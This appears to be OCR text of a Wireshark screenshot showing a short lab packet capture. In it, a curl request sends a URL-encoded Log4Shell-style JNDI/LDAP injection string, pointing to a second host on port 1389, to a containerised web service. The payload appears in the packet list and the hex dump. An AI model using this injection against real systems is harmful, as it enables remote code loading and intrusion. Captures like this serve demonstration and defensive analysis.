 1 2 3 4 2 3 15:24
tcpdump.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 02:42:cd:a3:69:d4 ARP 44 Who has 172.17.0.2? Tell 172.17.0.1
2 0.000007 02:42:ac:11:00:02 ARP 44 172.17.0.2 is at 02:42:ac:11:00:02
3 0.000014 192.168.182.130 172.17.0.2 TCP 76 33360 → 8080 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4190952920 TSecr=0 WS=128
4 0.000023 172.17.0.2 192.168.182.130 TCP 76 8080 → 33360 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM TSval=2358960596 TSecr=4190952920 WS=…
5 0.000335 192.168.182.130 172.17.0.2 TCP 68 33360 → 8080 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=4190952921 TSecr=2358960596
6 0.000447 192.168.182.130 172.17.0.2 HTTP 547 GET /hello?payload=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%31%38%32%2e%31%33%30%3…
7 0.000459 172.17.0.2 192.168.182.130 TCP 68 8080 → 33360 [ACK] Seq=1 Ack=480 Win=31872 Len=0 TSval=2358960597 TSecr=4190952921
8 0.191692 172.17.0.2 192.168.182.130 HTTP 183 HTTP/1.1 200 (text/plain)
9 0.192272 192.168.182.130 172.17.0.2 TCP 68 33360 → 8080 [ACK] Seq=480 Ack=116 Win=32128 Len=0 TSval=4190953113 TSecr=2358960788
10 0.192506 192.168.182.130 172.17.0.2 TCP 68 33360 → 8080 [FIN, ACK] Seq=480 Ack=116 Win=32128 Len=0 TSval=4190953113 TSecr=2358960788
11 0.207651 172.17.0.2 192.168.182.130 TCP 68 8080 → 33360 [FIN, ACK] Seq=116 Ack=481 Win=31872 Len=0 TSval=2358960804 TSecr=4190953113
12 0.207961 192.168.182.130 172.17.0.2 TCP 68 33360 → 8080 [ACK] Seq=481 Ack=117 Win=32128 Len=0 TSval=4190953129 TSecr=2358960804
Frame 6: 547 bytes on wire (4376 bits), 547 bytes captured (4376 bits)
Linux cooked capture v1
Internet Protocol Version 4, Src: 192.168.182.130, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 33360, Dst Port: 8080, Seq: 1, Ack: 1, Len: 479
Hypertext Transfer Protocol
[truncated]GET /hello?payload=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%39%32%2e%3…
Host: 192.168.182.129:50723\r\n
User-Agent: curl/8.7.1\r\n
Accept: */*\r\n
\r\n
[Full request URI [truncated]: http://192.168.182.129:50723/hello?payload=%24%7b%6a%6e%…
[HTTP request 1/1]
[Response in frame: 8]
0000 00 00 00 01 00 06 02 42 cd a3 69 d4 00 00 08 00 ·······B ··i·····
0010 45 00 02 13 d6 c1 40 00 3f 06 3f e5 c0 a8 b6 82 E·····@· ?·?·····
0020 ac 11 00 02 82 50 1f 90 89 8f bc 4c 55 84 0b fb ·····P·· ···LU···
0030 80 18 00 fb f3 64 00 00 01 01 08 0a f9 cc dd d9 ·····d·· ········
0040 8c 9a e1 d4 47 45 54 20 2f 68 65 6c 6c 6f 3f 70 ····GET /hello?p
0050 61 79 6c 6f 61 64 3d 25 32 34 25 37 62 25 36 61 ayload=% 24%7b%6a
0060 25 36 65 25 36 34 25 36 39 25 33 61 25 36 63 25 %6e%64%6 9%3a%6c%
0070 36 34 25 36 31 25 37 30 25 33 61 25 32 66 25 32 64%61%70 %3a%2f%2
0080 66 25 33 31 25 33 39 25 33 32 25 32 65 25 33 31 f%31%39% 32%2e%31
0090 25 33 36 25 33 38 25 32 65 25 33 31 25 33 38 25 %36%38%2 e%31%38%
00a0 33 32 25 32 65 25 33 31 25 33 33 25 33 30 25 33 32%2e%31 %33%30%3
00b0 61 25 33 31 25 33 33 25 33 38 25 33 39 25 32 66 a%31%33% 38%39%2f
tcpdump.pcap Packets: 12 · Displayed: 12 (100.0%) Profile: Default